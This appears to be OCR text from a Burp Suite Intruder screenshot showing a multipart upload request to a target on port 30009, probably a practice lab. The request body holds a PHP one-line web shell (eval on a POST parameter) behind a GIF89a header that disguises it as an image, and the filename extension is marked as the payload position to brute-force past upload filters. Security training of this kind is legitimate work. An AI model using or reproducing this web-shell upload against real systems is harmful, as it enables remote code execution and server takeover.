 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http:// :30009 Update Host header to match target
Clear §
Auto §
Refresh
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
10 Referer: http:// :30009/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Connection: close
14
15 ------WebKitFormBoundaryzbi244oHOc2RAPt4
16 Content-Disposition: form-data; name="file"; filename="1§.php§"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php
21 eval($_POST["pass"]);
22
23 ------WebKitFormBoundaryzbi244oHOc2RAPt4
24 Content-Disposition: form-data; name="submit"
25
26 Upload
Search... 0 matches Clear
1 payload position Length: 979